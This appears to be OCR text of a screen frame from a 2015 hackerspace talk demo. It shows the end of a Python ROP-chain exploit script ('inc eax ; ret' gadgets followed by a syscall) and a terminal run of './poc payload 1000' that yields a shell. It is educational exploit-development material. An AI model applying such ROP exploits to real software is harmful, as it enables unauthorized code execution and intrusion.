 1 2 3 4 5 6 7 8 9 eko@tinux: ~/projects/talks/22-01-2015_hackerspace/demo N/A - N/A | Thu Jan 22, 19:18
HF
74p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
75p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
76p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
77p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
78p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
79p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
80p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
81p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
82p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
83p += pack('<Q', 0x000000000048c4b3) # inc eax ; ret
84p += pack('<Q', 0x0000000000454985) # syscall ; ret
85
86print p
-UU-:----F1 exploit1.py Bot L87 Git-master (Py Outl)
eko@tinux ~/projects/talks/22-01-2015_hackerspace/demo ‹master*›
% l
total 832K
drwxr-xr-x 2 eko eko 4.0K Jan 22 17:14 .
drwxr-xr-x 6 eko eko 4.0K Jan 22 16:47 ..
-rw-r--r-- 1 eko eko 4.0K Jan 21 09:45 exploit1.py
-rw-r--r-- 1 eko eko 2.0K Jan 21 10:30 exploit2.py
-rw-r--r-- 1 eko eko 665 Jan 21 09:45 payload
-rw-r--r-- 1 eko eko 345 Jan 21 10:30 payload2
-rwxr-xr-x 1 eko eko 801K Jan 21 09:38 poc
-rw-r--r-- 1 eko eko 340 Jan 21 09:35 poc.c
eko@tinux ~/projects/talks/22-01-2015_hackerspace/demo ‹master*›
% ./poc payload 1000
[eko@tinux demo]$ exit
eko@tinux ~/projects/talks/22-01-2015_hackerspace/demo ‹master*›
% emacs p
HACKERSPACE
JANVIER 2015
QUEBEC CITY
JESSY CAMPOS